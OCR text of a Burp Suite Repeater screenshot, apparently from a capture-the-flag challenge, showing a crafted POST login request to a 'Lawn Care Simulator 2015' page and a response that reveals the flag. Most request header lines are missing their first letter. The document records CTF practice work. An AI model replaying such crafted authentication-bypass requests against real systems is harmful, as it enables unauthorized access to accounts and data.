 Burp Suite Free Edition v1.6.25
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < >
Target: http://54.175.3.248:8089 ?
Request
Raw Params Headers Hex
OST /premium.php HTTP/1.1
ost: 54.175.3.248:8089
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
v:40.0) Gecko/20100101 Firefox/40.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: pl,en-US;q=0.7,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
eferer: http://54.175.3.248:8089/
onnection: keep-alive
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 59
sername=~~FLAG~~&password=667e21766624e7c4f269c69825450aab
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 19 Sep 2015 20:27:32 GMT
Server: Apache/2.4.10 (Debian) PHP/5.6.13
X-Powered-By: PHP/5.6.13
Vary: Accept-Encoding
Content-Length: 392
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Lawn Care Simulator 2015</title>
<script src="//code.jquery.com/jquery-1.11.3.min.js"></script>
<script
src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
</head>
<body>
<h1>flag{gr0wth__h4ck!nG!1!1!</h1></body>
</html>
? < + > Type a search term 0 matches